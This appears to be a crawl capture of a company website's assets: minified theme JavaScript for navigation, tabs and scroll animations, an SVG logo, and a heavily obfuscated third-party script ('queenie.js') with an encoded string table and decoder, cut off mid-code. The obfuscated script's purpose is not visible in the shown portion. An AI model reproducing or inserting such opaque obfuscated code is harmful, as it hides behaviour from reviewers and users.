template=ICP.onPageNavData.el.getElementsByTagName("template")[0],nav=ICP.onPageNavData.el.getElementsByTagName("nav")[0];if(ICP.scrollPoints=document.querySelectorAll(".pf-scroll-point"),0==ICP.scrollPoints.length)return!1;let scrollpointOffsetTops=[];ICP.scrollPoints.forEach((point,index)=>{if(point.hasAttribute("data-label")){scrollpointOffsetTops.push(point.offsetTop);const clone=template.content.cloneNode(!0);let button=clone.querySelector("button");clone.querySelector(".text").textContent=point.getAttribute("data-label"),button.setAttribute("data-target",point.getAttribute("name")),nav.appendChild(clone)}}),ICP.scrollPoints.forEach((point,index)=>{if(point.hasAttribute("data-label")){let thisPoint=scrollpointOffsetTops[index],nextPoint=scrollpointOffsetTops[index+1];nextPoint||(nextPoint=thisPoint+100),point.style.height=nextPoint-thisPoint+"px"}}),nav.querySelectorAll("button")[0].setAttribute("active","active"),ICP.listen("click",".pf-on-page-nav button",ICP.goToScrollPoint),ICP.onPageNavData.el.setAttribute("active","active"),ICP.onPageNavData.menu=ICP.onPageNavData.el.querySelectorAll("NAV")[0],ICP.onPageNavData.rect=ICP.onPageNavData.el.querySelectorAll(".row-fluid")[0].getBoundingClientRect();let fromBottom=ICP.viewportHeight-1-ICP.headerData.fixOffset;ICP.onPageNavData.rootMargin=ICP.headerData.fixOffset+"px 0px -"+fromBottom+"px 0px"},goToHash(event,target){event.preventDefault();let hash=document.getElementById(target.href.split("#")[1]);if(!hash)return!1;let hashTop=ICP.getElemDistance(hash);ICP.html.scrollTo({top:hashTop,left:0,behavior:"smooth"})},openDropdown(event,target){const dropdownList=ICP.$("[data-dropdown-list]",target.closest("[data-dropdown]"));function handleClick(event){dropdownList.contains(event.target)||(dropdownList.classList.add("is-hidden"),window.removeEventListener("click",handleClick))}dropdownList.classList.contains("is-hidden")&&(dropdownList.classList.remove("is-hidden"),window.requestAnimationFrame(()=>{window.addEventListener("click",handleClick)}))},setActiveTabs(event,target){if("DOMContentLoaded"===event.type);else if("click"===event.type){let parentTabs=target.closest(".icp-tabs"),tabsNav=parentTabs.querySelector(".icp-tabs__nav"),tabsPanels=parentTabs.querySelectorAll(".icp-tabs__panel"),targetPanel=target.dataset.targetPanel;if("true"==target.dataset.active)return;let current=tabsNav.querySelector('[data-active="true"]');current&&(current.dataset.active="false"),target.dataset.active="true",tabsPanels.forEach(panel=>{"true"==panel.dataset.active&&(panel.dataset.active="false"),panel.dataset.panel==targetPanel&&(panel.dataset.active="true")})}},setupTabs(){document.querySelectorAll(".icp-tabs").forEach(tabsInstance=>{tabsInstance.dataset.active="true";const clickEvent=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0});setTimeout(()=>{tabsInstance.getElementsByTagName("button")[0].dispatchEvent(clickEvent)},200)})},goToScrollPoint(event,target){let scrollPoint=document.querySelector("#"+target.getAttribute("data-target")),scrollPointTop=ICP.getElemDistance(scrollPoint);target.closest(".pf-on-page-nav").querySelectorAll("[active]")[0].removeAttribute("active"),target.setAttribute("active","active"),scrollPointTop-=ICP.headerData.fixOffset,ICP.html.scrollTo({top:scrollPointTop,left:0,behavior:"smooth"})},setupMobileReverseRows(){document.querySelectorAll(".pf-mobile-reverse-row").forEach(module=>{let cell=module.closest(".widget-type-cell");cell.classList.contains("span12")||cell.closest(".row-fluid").classList.add("row-fluid--mobile-reverse")})},hideColumnMobile(childElementID){let targetSpan,closestSpan=document.getElementById(childElementID).closest('[class*="span"]');targetSpan=closestSpan.classList.contains("span12","dnd-module")?closestSpan.closest(".dnd-column"):closestSpan,targetSpan.setAttribute("data-hidden-mobile","true")},addHeaderMenuToggleButtons(){let targetMenu=document.querySelector(".pf-header__mega-menu");if(!targetMenu)return;let itemhasChildren=targetMenu.querySelectorAll(".hs-item-has-children");itemhasChildren&&itemhasChildren.forEach(item=>{let button=document.createElement("button");button.setAttribute("type","button"),button.setAttribute("data-hidden-dsmall","true"),button.classList.add("item-children-toggle");let buttonInner=document.createElement("span");buttonInner.classList.add("button-inner");let icon=document.createElement("span");icon.classList.add("material-icons"),icon.innerText="expand_more",buttonInner.appendChild(icon),button.appendChild(buttonInner),item.appendChild(button)})},toggleMenuItemChildren(event,target){target.closest(".hs-item-has-children").toggleAttribute("active")},setupFillImages(){let fillImages=document.querySelectorAll(".pf-fill-image");fillImages.forEach(image=>{let cellColumn=image.closest(".widget-type-cell");cellColumn.classList.add("pf-fill-image-container"),cellColumn.closest(".row-fluid").classList.add("pf-fill-image-row")}),fillImages.forEach(image=>{image.setAttribute("active","active")})},setupHeadingReplacementText(){if(ICP.replacementTextContainers=document.querySelectorAll(".replacement-text"),!ICP.replacementTextContainers)return!1;ICP.replacementTextContainers.forEach(container=>{let firstItem=container.querySelectorAll(".text-item")[0];container.style.width=firstItem.offsetWidth+"px",autoplayInterval=setInterval(()=>{let nextItem,activeItem=container.querySelector(".text-item[active]");nextItem=activeItem.nextElementSibling&&activeItem.nextElementSibling.classList.contains("text-item")?activeItem.nextElementSibling:firstItem,container.style.width=nextItem.offsetWidth+"px",nextItem.setAttribute("active","active"),activeItem.removeAttribute("active","active")},2e3)})},setupHeadingReplacementTextMinWIdth(){if(!ICP.replacementTextContainers)return!1;ICP.replacementTextContainers.forEach(container=>{let requiredWidth=0,textItems=container.querySelectorAll(".text-item"),textBefore=container.closest(".heading-line").querySelector(".replacement-before"),textAfter=container.closest(".heading-line").querySelector(".replacement-after"),newlineBefore=container.closest(".heading-line").querySelector(".replacement-text-newline-before"),newlineAfter=container.closest(".heading-line").querySelector(".replacement-text-newline-after"),headingWidth=container.closest(".pf-enhanced-heading").offsetWidth;if(textItems.forEach(item=>{item.offsetWidth>requiredWidth&&(requiredWidth=item.offsetWidth)}),requiredWidth+=20,textBefore&&textAfter){let beforeRequired=textBefore.offsetWidth+requiredWidth,afterRequired=textAfter.offsetWidth+requiredWidth;beforeRequired>headingWidth&&afterRequired>headingWidth?(newlineBefore.style.display="block",newlineAfter.style.display="block"):beforeRequired>headingWidth&&afterRequired<headingWidth?(newlineBefore.style.display="block",newlineAfter.style.display="none"):beforeRequired<headingWidth&&afterRequired>headingWidth?(newlineBefore.style.display="none",newlineAfter.style.display="block"):(newlineBefore.style.display="none",newlineAfter.style.display="none")}else if(textBefore){let beforeRequired=textBefore.offsetWidth+requiredWidth;newlineAfter.style.display="none",newlineBefore.style.display=beforeRequired>headingWidth?"block":"none"}else if(textAfter){let afterRequired=textAfter.offsetWidth+requiredWidth;newlineBefore.style.display="none",newlineAfter.style.display=afterRequired>headingWidth?"block":"none"}})},setupTabbedCardsButtons(){document.querySelectorAll(".pf-card-tabs").forEach(function(group){let controlModuleId=group.getAttribute("data-controlled-by"),allGroupButtons=group.querySelectorAll("button.pf-card-tab"),controlsModule=document.getElementById(controlModuleId);if(!controlsModule)return!1;group.hasAttribute("data-tab-style")&&controlsModule.classList.add("pf-card-tabs-controls--bold"),controlsModule.setAttribute("data-controls",group.getAttribute("id")),allGroupButtons.forEach(button=>{controlsModule.appendChild(button.cloneNode(!0))})})},updateActiveTabbedCard(event,target){if(target.hasAttribute("active"))return;let activeElements=target.closest(".pf-card-tabs").querySelectorAll("[active]"),targetCard=target.nextElementSibling;targetCard.classList.contains("pf-card")&&(activeElements.forEach(element=>{element.removeAttribute("active")}),target.setAttribute("active","active"),targetCard.setAttribute("active","active"),window.innerWidth<768&&setTimeout(()=>{let targetCardTop=ICP.getElemDistance(targetCard);targetCardTop-=ICP.headerData.fixOffset,ICP.html.scrollTo({top:targetCardTop,left:0,behavior:"smooth"})},250))},updateTabbedCardContainerHeight(newEl,oldEl,gridEl,beforeChange){if(!oldEl)return;let oldCard=oldEl.nextElementSibling,newCard=newEl.nextElementSibling;beforeChange?newCard.offsetHeight>oldCard.offsetHeight&&(gridEl.style.minHeight=newCard.offsetHeight+"px"):newCard.offsetHeight<oldCard.offsetHeight&&setTimeout(()=>{gridEl.style.minHeight=newCard.offsetHeight+"px"},250)},clickTargetButton(event,targetTabsButton){if(targetTabsButton.hasAttribute("active"))return;let controlsGroup=targetTabsButton.closest(".pf-card-tabs-controls"),cardGroup=document.getElementById(controlsGroup.getAttribute("data-controls")),targetGridButton=cardGroup.getElementsByClassName(targetTabsButton.getAttribute("data-target"))[0],activeGridButton=cardGroup.querySelector("button[active]"),activeTabsButton=controlsGroup.querySelector("[active]");cardGroup.hasAttribute("data-equal-height")||ICP.updateTabbedCardContainerHeight(targetGridButton,activeGridButton,cardGroup,!0),ICP.updateActiveTabbedCard("click",targetGridButton),cardGroup.hasAttribute("data-equal-height")||ICP.updateTabbedCardContainerHeight(targetGridButton,activeGridButton,cardGroup,!1),activeTabsButton&&activeTabsButton.removeAttribute("active"),targetTabsButton.setAttribute("active","active")},openLegacyModal(event,target){let legacyModal=document.getElementById(target.dataset.legacyModalTarget);if(ICP.html.dataset.icpLegacyModalActive="true",legacyModal.dataset.legacyModalActive="true","true"==legacyModal.dataset.legacyModalReplaceBody){let replacementBody=document.getElementById(target.dataset.legacyModalReplaceBodyContent);legacyModal.getElementsByClassName("icp-legacy-modal__body")[0].innerHTML=replacementBody.innerHTML}target.dataset.legacyModalWidth&&(legacyModal.dataset.legacyModalWidth=target.dataset.legacyModalWidth),document.addEventListener("keydown",function escapeLegacyModal(event){if("Escape"==event.code){const clickClose=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0});ICP.$$("[data-legacy-modal-close]",modal)[0].dispatchEvent(clickClose),document.removeEventListener("keydown",escapeLegacyModal)}})},closeLegacyModal(event,target){let legacyModal=document.getElementById(target.dataset.legacyModalTarget);if(ICP.html.dataset.icpLegacyModalActive="false",legacyModal.dataset.legacyModalActive="false","true"==legacyModal.dataset.legacyModalReplaceBody){legacyModal.getElementsByClassName("icp-legacy-modal__body")[0].innerHTML=""}},setOnPageNavHeight(fixed=!1){ICP.onPageNavData.el&&ICP.onPageNavData.el.hasAttribute("data-sticky","true")&&(ICP.onPageNavData.height=ICP.onPageNavData.el.querySelector(".pf-on-page-nav__body").offsetHeight,document.getElementsByClassName("pf-on-page-nav__spacer")[0].style.height=ICP.onPageNavData.heightStatic+"px")},setOnPageNavSticky(){if(!ICP.onPageNavData.el)return!1;if(!ICP.onPageNavData.el.hasAttribute("data-sticky"))return!1;let onPageNavTop=ICP.onPageNavData.el.getBoundingClientRect().top;ICP.headerData.height>onPageNavTop?(ICP.onPageNavData.el.classList.add("fixed"),setTimeout(()=>{ICP.onPageNavData.el.classList.add("shink")},250)):(ICP.onPageNavData.el.classList.remove("fixed"),setTimeout(()=>{ICP.onPageNavData.menu.scrollTo({top:0,left:0,behavior:"smooth"})},250))},setupValueCards(){let valuesModule=document.querySelectorAll(".pf-values")[0];if(!valuesModule)return!1;let nonValuesColumns,valuesColumn=valuesModule.closest(".dnd-column"),valuesRow=valuesColumn.closest(".row-fluid");if(valuesRow.classList.add("is-values-row"),valuesColumn.classList.add("is-values-column"),valuesColumn.classList.contains("span12")||(nonValuesColumns=gsap.utils.toArray(":scope > .dnd-column:not(.is-values-column)",valuesRow)),window.innerWidth>960){gsap.registerPlugin(ScrollTrigger);let valueCards=gsap.utils.toArray(".pf-values .pf-values__item"),tallestColumnContent=0;nonValuesColumns.forEach(col=>{let colRowDepthOne=col.querySelectorAll(".row-depth-1"),colRowHeight=0;colRowDepthOne.forEach(row=>{colRowHeight+=row.offsetHeight}),colRowHeight>tallestColumnContent&&(tallestColumnContent=colRowHeight)});let fixNonColsStart="top "+ICP.headerData.fixOffset+"px",endPoint=valuesColumn.offsetHeight-tallestColumnContent;nonValuesColumns.forEach(col=>{gsap.to(col,{ease:"none",scrollTrigger:{trigger:col,start:fixNonColsStart,pin:!0,scrub:1,end:()=>"+="+endPoint,onUpdate:self=>{}}})}),valueCards.forEach(card=>{gsap.from(card,{opacity:0,scale:.9,scrollTrigger:{trigger:card,start:"bottom bottom",end:"top top",toggleActions:"play none none reverse"}})})}},setupScrollPointIntersects(){if(!ICP.onPageNavData.el)return!1;let scrollPointsOptions={rootMargin:ICP.onPageNavData.rootMargin,thresholds:1},observerScrollPoints=new IntersectionObserver(function(entries){entries.forEach((entry,index)=>{if(entry.isIntersecting){ICP.onPageNavData.el.querySelector("[active]").removeAttribute("active");let newActive=ICP.onPageNavData.el.querySelector("[data-target="+entry.target.getAttribute("id")+"]");newActive.setAttribute("active","active");let newActiveRect=newActive.getBoundingClientRect();newActiveRect.right>ICP.onPageNavData.rect.right&&window.requestAnimationFrame(()=>{let toScrollLeft=newActiveRect.right-ICP.onPageNavData.rect.right;ICP.onPageNavData.menu.scrollBy({top:0,left:toScrollLeft,behavior:"smooth"})}),newActiveRect.left<ICP.onPageNavData.rect.left&&window.requestAnimationFrame(()=>{let toScrollRight=ICP.onPageNavData.rect.left-newActiveRect.left;ICP.onPageNavData.menu.scrollBy({top:0,left:-toScrollRight,behavior:"smooth"})})}})},scrollPointsOptions);ICP.scrollPoints.forEach(sp=>{observerScrollPoints.observe(sp)})},setupMMRowsToTabs(){document.querySelectorAll(".children-wrapper-is-mega-menu .dnd-section").forEach((section,index)=>{let rowsToTabs=section.querySelectorAll(".pf-mm-rows-to-tabs");if(0==rowsToTabs.length)return!1;let rowsToTabsButtons=section.querySelectorAll(".pf-mm-rows-to-tabs-buttons")[0];if(0==rowsToTabsButtons.length)return!1;let rowsToTabsButtonsColumn=rowsToTabsButtons.closest(".dnd-column");rowsToTabsButtonsColumn.classList.add("pf-row-tab-buttons-column"),rowsToTabsButtonsColumn.closest(".row-fluid").classList.add("pf-row-tab-row-fluid"),rowsToTabs.forEach(row=>{let dndRow=row.closest(".dnd-row"),dndColumn=row.closest(".dnd-column"),tabPanelWrapper=document.createElement("div");tabPanelWrapper.classList.add("pf-row-tab-panel"),tabPanelWrapper.setAttribute("id",row.getAttribute("data-anchor")),dndColumn.insertBefore(tabPanelWrapper,dndRow),dndColumn.classList.add("pf-row-tab-panels-column"),ICP.addMMRowToTabs(row.getAttribute("data-anchor"),row.getAttribute("data-label"),rowsToTabsButtons)});let activePanelEl,sectionDirectChildren=section.querySelectorAll(".pf-row-tab-panels-column > div"),firstPanelActive=!1;sectionDirectChildren.forEach(child=>{child.classList.contains("pf-row-tab-panel")?(activePanelEl=child,firstPanelActive||(child.setAttribute("active","active"),firstPanelActive=!0)):activePanelEl&&activePanelEl.appendChild(child)})})},addMMRowToTabs(anchor,label,location){if(!location)return;let template=location.getElementsByTagName("template")[0],nav=location.getElementsByTagName("nav")[0];const clone=template.content.cloneNode(!0);let button=clone.querySelector("button");clone.querySelector(".text").textContent=label,button.setAttribute("data-target",anchor),0==nav.childNodes.length&&button.setAttribute("active","active"),nav.appendChild(clone),ICP.listen("mouseover",".pf-mm-rows-to-tabs-buttons button",ICP.toggleMMRowTabs),location.hasAttribute("active")||location.setAttribute("active","active")},toggleMMRowTabs(event,target){if(target.classList.contains("active"))return;let current=target.closest("nav").querySelector("button[active]");current&&(current.removeAttribute("active"),document.getElementById(current.getAttribute("data-target")).removeAttribute("active")),target.setAttribute("active","active"),document.getElementById(target.getAttribute("data-target")).setAttribute("active","active")},setupLogosScroller(){let logosScroller=document.querySelectorAll(".pf-logos-scroller")[0];if(!logosScroller)return!1;let logoStrips=logosScroller.querySelectorAll(".pf-logos-strip");if(logoStrips.length<1)return!1;logoStrips.forEach(strip=>{gsap.to(strip,{duration:logosScroller.getAttribute("data-animation-time"),x:()=>-strip.offsetWidth,ease:"none",repeat:-1})})},setActive(event,target){target.classList.contains("active")||target.classList.add("active")},removeActive(event,target){target.classList.contains("active")&&target.classList.remove("active")},hideElement(selector){let hiddenElement=ICP.$(selector);hiddenElement&&hiddenElement.classList.add("is-hidden")},filterPosts(event,target){if(!target.value)return;let filterTag=target.value;target.closest("[data-filter-parent]").querySelector("[data-filter-area]").querySelectorAll("[data-filter-item]").forEach(function(item){"reset"===filterTag||item.classList.contains(filterTag)?item.classList.remove("is-hidden"):item.classList.add("is-hidden")})}};window.addEventListener("DOMContentLoaded",ICP.init);
//# sourceURL=https://4590962.fs1.hubspotusercontent-na1.net/hubfs/4590962/hub_generated/template_assets/1/153366901304/1765271824576/template_icp-2024-theme-main.js

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icpnet.com/hubfs/icp-logo-dark.svg
body_size: 634
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.8.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 185.5 160.8" style="enable-background:new 0 0 185.5 160.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:url(#SVGID_1_);}
	.st1{fill:#FFFFFF;}
	.st2{fill:url(#SVGID_00000009558359385898465750000010439232979336010915_);}
	.st3{fill:url(#SVGID_00000065074420682207193350000014990230447786516379_);}
	.st4{fill:url(#SVGID_00000158748015055278775680000013393689210538802593_);}
	.st5{display:none;}
	.st6{display:inline;fill:url(#SVGID_00000112610637246841716720000015130550113002885525_);}
	.st7{display:inline;fill:#FFFFFF;}
</style>
<g>
	
		<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="6.2" y1="-2749.4866" x2="6.2" y2="-2669.0867" gradientTransform="matrix(1 0 0 -1 0 -2625.7732)">
		<stop  offset="0.7016" style="stop-color:#AC257E"/>
		<stop  offset="1" style="stop-color:#AC257E;stop-opacity:0.2"/>
	</linearGradient>
	<rect y="43.3" class="st0" width="12.4" height="80.4"/>
	<circle class="st1" cx="6.2" cy="43.3" r="6.2"/>
	
		<linearGradient id="SVGID_00000026162637991217412720000000304665472483613076_" gradientUnits="userSpaceOnUse" x1="128.7317" y1="-2712.4827" x2="183.3446" y2="-2692.6052" gradientTransform="matrix(1 0 0 -1 0 -2625.7732)">
		<stop  offset="0" style="stop-color:#1FA7DD;stop-opacity:0.2"/>
		<stop  offset="0.4036" style="stop-color:#1FA7DD"/>
	</linearGradient>
	<path style="fill:url(#SVGID_00000026162637991217412720000000304665472483613076_);" d="M142.2,111.3c17.1,0,30.9-13.8,30.9-30.9
		s-13.8-30.9-30.9-30.9V37.1c23.9,0,43.3,19.4,43.3,43.3s-19.4,43.3-43.3,43.3V111.3z"/>
	
		<linearGradient id="SVGID_00000098913933808232540060000012394497430679443350_" gradientUnits="userSpaceOnUse" x1="24.7866" y1="-2706.2263" x2="142.3" y2="-2706.2263" gradientTransform="matrix(1 0 0 -1 0 -2625.7732)">
		<stop  offset="0.8174" style="stop-color:#6C4890"/>
		<stop  offset="1" style="stop-color:#6C4890;stop-opacity:0.2"/>
	</linearGradient>
	<path style="fill:url(#SVGID_00000098913933808232540060000012394497430679443350_);" d="M37.1,80.2C37.2,63.7,50.5,50,67,49.5
		c7-0.2,13.6,1.9,18.9,5.7c2.5,1.8,5.8,1.5,8-0.6l0,0c2.7-2.7,2.3-7.2-0.8-9.4c-7.4-5.3-16.6-8.3-26.6-8
		c-22.7,0.7-41.2,19.4-41.7,42.2c-0.6,24.4,19,44.3,43.3,44.3h74.2v-12.4H68C50.9,111.3,37,97.4,37.1,80.2z"/>
	
		<linearGradient id="SVGID_00000049915174280850530170000012266832119366873001_" gradientUnits="userSpaceOnUse" x1="928.6478" y1="9187.6445" x2="1046.1611" y2="9187.6445" gradientTransform="matrix(0 1 1 0 -9059.2734 -891.5478)">
		<stop  offset="0.7741" style="stop-color:#1FA7DD"/>
		<stop  offset="0.9662" style="stop-color:#1FA7DD;stop-opacity:0.2"/>
	</linearGradient>
	<path style="fill:url(#SVGID_00000049915174280850530170000012266832119366873001_);" d="M142.4,49.5c16.5,0.1,23.7-11.8,0.9-12.4
		C118.9,36.5,99,56.1,99,80.4v74.2h12.3V80.4C111.3,63.3,125.2,49.4,142.4,49.5z"/>
	<circle class="st1" cx="105.1" cy="154.6" r="6.2"/>
	<circle class="st1" cx="142.2" cy="117.5" r="6.2"/>
</g>
<g class="st5">
	
		<linearGradient id="SVGID_00000116957342051433431050000005343346227332148392_" gradientUnits="userSpaceOnUse" x1="959.5478" y1="9187.6445" x2="1077.0612" y2="9187.6445" gradientTransform="matrix(0 -1 1 0 -9059.2734 1083.2612)">
		<stop  offset="0.7741" style="stop-color:#1FA7DD"/>
		<stop  offset="0.9662" style="stop-color:#1FA7DD;stop-opacity:0.2"/>
	</linearGradient>
	<path style="display:inline;fill:url(#SVGID_00000116957342051433431050000005343346227332148392_);" d="M111.3,80.4V6.2H99v74.2
		c0,24.3,19.9,43.9,44.3,43.3c22.8-0.6,15.6-12.5-0.9-12.4C125.2,111.4,111.3,97.5,111.3,80.4z"/>
	<circle class="st7" cx="105.1" cy="6.2" r="6.2"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/queenie.js
body_size: 55138
content:
var _0x9862482k=['l8oSWPldPIO','ASkpvIb2','WPJdK8ohW4eP','CmolB8oCEG','W7/dMCkvW4hdQq','eXOTWPPT','W71DWRxcIxi','WPxcHCo2exW','F8kfBWnS','vgNdMmoWWRa','WRFcLmkTcCov','daGhWRzw','W4hcV1RdLCkT','xCkRgSkcW60','s8kkdSkhW4y','nq9ummkW','yWJdSYy','W6nDWPZdQSo2','oSoLwf1z','fc4ZWOTc','DLyLWRlcMW','WRSRW4etW4a','WOtcImo6deK','kGlcOCoEWOa','W5FdI8oBm8oV','smkgpCk9W7i','cSoosKP+','zCo7WQOYBG','W4JcV0/dO8ku','WRmPo8kCWRq','W6ddSmoElCo0','WOTsz1jB','W794WPRcNhq','W4yzC0xdQG','gcT9kSku','au7dOSkJW5q','W4pdQ8o0jmo2','WQpcM2ldP8km','yqxdHab7','W7jcWOLgzXTtnc7cMSoIeNe','W6hcRfBdSSk3WO8u','W4fatConhG','DxbQWR3cKG','gW9ramkh','WR8JW6esW5O','WP3cUtRcQSkE','gmobWRddOam','dWLkWR7cKq','W77dUmkhvSoN','W5FcICoBWQ4q','WRacW5yCjq','W5VdUhRdHhW','WPJdKCoXW6Kc','W5ddV37dOLy','W5TpWQFdJSol','B8kyBajB','WQnPpIfk','W7VdNwNdTh0','W6rAWPVcQuy','pHn5imkL','W4FdNCkMvG7dKmoJWQVdPCo+WPZdTSkG','WONdKSoiW5q','gSoHW4pdQMe','EbxdPGje','WPb+l3hdTa','dYuNWOjB','W45uWP7cSvC','W5ldSCo8jSo5','dmoTW6FdLxe','W57cHfpdGmkk','xCobW5hdQCk2','d8ovW6pdG0S','s03dQmoCWRy','WO7cPCkvB8oP','W7vFWPddUCo9','rL5PWQtdMa','ANXxWOG','WRi+W6SiW6G','W5NdJ8oyjmou','WRhcJ8oLdL0','W6VcI3XzpG','W5zRjIBdKG','kXtcLmowWQC','W6GwyCkebq','W50NsCk7dW','pmosWR3dRZC','W5nGWP7dKmoq','WPldLCocW5ys','jcOYWQjt','WPBcHmkquW','W7f/aIBdSG','WOJdKWejtfZcTwP7W5OrWR5r','W5NcLKtdTmkZ','lYGzWO1+','w2mHWO3cQG','W5ZdPCoPc8o0','A09oW63dPG','D8k7yJPh','WQpcKCkUrmo6','W63dMmkPvCoi','W5JcPmo1WRC3','r25IE8o7','iHbxW7ddSW','gKuKyCkc','WPO8gdqQ','a1hdPmkNWRa','WQhdTSo+W5qt','WRpcNI3cVSkI','W5fFWQFdISol','WRhcVmoqd20','WPdcGCo4de0','W4pdIeRdHvy','WPK8W7iZW6q','W73cS1JcQSox','b8oaWONdIaO','dSoFW7ldOCke','WPbBW4BcISoS','W7raWRe','jb1SW5hdGW','hvmrsSkU','W7e6s8ksjq','W4biWRVdOSot','xMObWORcUW','W5v1hZm','vSovWQS5FW','WPpdUmoaW7Wc','WRaWW4WLW4u','zMBdTComWRm','W6GFB8kFfa','W4hcGL3dPCko','FCoCWPCVzq','WOOJW4KRW7C','oSoNW5pdNw8','WROKa8kgWQq','DLG5W4Tb','BIxdJaHs','WReBW5qs','FCoUW4hdLCk7','WPdcN8o4dNW','WP/cP8oVlM4','WO/cM3FdNSkq','W6ehA8k1oq','W59/WO/dRCof','WPyImSkAWQ4','W5WQjSowaG','W6RdHCopWPS','CLGqW7Lv','W5LhmrZdPa','W5TUWR/dOCok','rcbMnSo8DeqCp2NcGW','W77cSNvwka','W41WWONcVw0','WR3cV2BdH8kl','pCoJW6/dRSkQ','W6ddRCogaCoo','qYGsWQFdKW','mSoPW6tdHCk7','W5ZdSCk1W63cJW','W5BdSSkOW6xdMG','WQynpHy6','DhbaWQFcPW','WOzXFCk+WPK','BM1kW7BdPW','WQvxW7WeW4G','W4yUyci0hgbwwI3dTbPg','a8ouW7BdP0W','BNaLWPdcHW','bhaHtmkL','WOPNh8oUDmoxh8kTlWGai0O','tM54W57dTq','h8oeBM5k','aaHnlmkF','W4RcLLbjdG','zNxdRSoaWP8','WO7cM1FdG8kK','Fem6WOdcOG','W77dQ1BdGeq','WRfwohxdLa','BmoxW4pcRSk5','aheHBSk5','wCofF8oqFq','cCosW6hdTSku','W7hdTmovgSoc','rSoNWQOMuG','lcJcG8onWOa','W4BdISolgCoZ','WRtdLCo2W50J','W5RdR8oOl8o4','WO97osnP','W5CWsmkXoa','dseLWOTu','W4xcUmkCWRhcJG','W7LtWOxcLha','omoBW57dT8kQ','W4ufWPddIG','ySoQu8ouwW','xhSjW690','W63dMmkPvCkK','dXBcOmoSWQK','W6jnr8kDEq','W5H/WRVcUxm','B8oQxCoYxW','kCo2W6/dGmke','W6GKW4DiWQq','WOtcUCk6FSkYhINdIbBdLexdKG','WQn0icLW','WRZcVrZcVSkc','EvlcSSoiWOS','jKpcUNSiW5dcU1tcRmkJWQ9gBa','vmoYpIu7','w8oTW53dUq','W6boWQK6WQm','WOvejNhdGG','W5mwqmkzja','WQb9gaP/','DNtdUmoFWQW','WRalW787hW','wSoQW5JdSSkz','WRfYlubN','qwCwW6rF','WRflpfHI','W7FdRCo0h8oH','WQldKCodW78d','obhcNSohWOe','iYH1dCkK','W4RcTuvWnW','D0NdUCovWRm','W7xdMmk/rSo/','W4lcKSoeWRia','fSooWQ7dIbC','CxnGW5tdHW','emojyxT9','W5VdMmk6DSoi','W5CuqCkhoq','WOJdKWmps1pcVxHLW4eHWQ1K','c8oqsSo4WPJcPSo2WOeOW6uACq','hCo7W7pdRCkG','WRBcLLFdKSkl','WPtcQMhdOSk6','j8kFWR/dUmok','W5FcL8o3WOC2','mHLWW4tdTa','W7RdL8kgE8oJ','WPjPoen1','WRldKLFdOCkO','WRCHW5KpiW','W5NcKLtdMCkj','u04AWRpcUG','W7hdPCkIw8ot','WRnHgCorAW','mI95kmkb','WOFdJrhcJ8kH','vSoMW5ZdGCkU','rLC4WQJcOG','aG9lW7pdUW','W73cOJddLmon','zNXg','t8oNWRKvtG','W4RcR3xcNmoB','WOZcTr3cMCkW','r3tdQ8o/WR8','W53dIMtdH2O','CmkSAsbA','W5r6WOtdS8oq','W5JcGmo8WOe2','WPNcGCo5mMG','gmo1WPhdLWm','wwSqWORcUG','W5BdNfFdP34','W61lfHJdNq','B1zeWQtcVG','W55QEYRcGq','W4TtWOhcLu0','WOVdJ8oxW5CG','WP5+e8khwW','W6hdU2VdUxG','WOtcJmo5b1a','WOBcV0FdMSkQ','WO0Dzv/cKL1MW7DUubu','W5uHcmk1fa','r0ifFCkDxxq','W6hdTmkXW4BdKq','W4CSsCovh8k9W5NcGmkSECkxWPC','nmoYW6ddS8k0','BM0gWQNcGq','WQD2g3zc','A2BdMSowWQG','W7RdJ8k4uCo/','W7VdRKxdOem','fmovW7pdHCkw','W5BdPmkLzSoM','w3vaW7ldKW','WQ7dUW3cPmkD','iCoWitv1','W7JdOvFdPeG','WQaVn8kHWQS','kM4AWRldUG','hZjmhCkR','ECkFAHDH','W4xcMvldVCkX','ztddMGXZ','fabOpCkB','yh57WQtcMq','W5bzWOi','WOiiW4KbW7K','WRyBW542W4a','W5BcJuzFfa','pCosW77dSmk7','WOz6eIvY','qs5G','nCoKvxjk','gCorW7hdLuO','sw8LW49G','AfFdP8kGW5XbeLxcTYFdLeS','WRKpbmkUWRC','W7hdMmkWrq','W5xdTCkSW6FdJq','cCouW6BdQmkd','WRhcSqVcK8kz','ctXUWOlcQa','wJP6pa','WQ3cTqRcPa','W7ddMmkyW67dUG','W7RcTK/cQmom','lqRcQ8o7WPO','WQhdPWJdNmkrW4ldMsFdMwXWdxC','WOjlfLXT','quFdUCoyWQ4','WP17bba'];function _0x9862482l(a,b){a=a-0xd5;var c=_0x9862482k[a];if(_0x9862482l['krHfQf']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9862482l['kiqjgk']=h,_0x9862482l['SuDdCb']={},_0x9862482l['krHfQf']=!![];}var 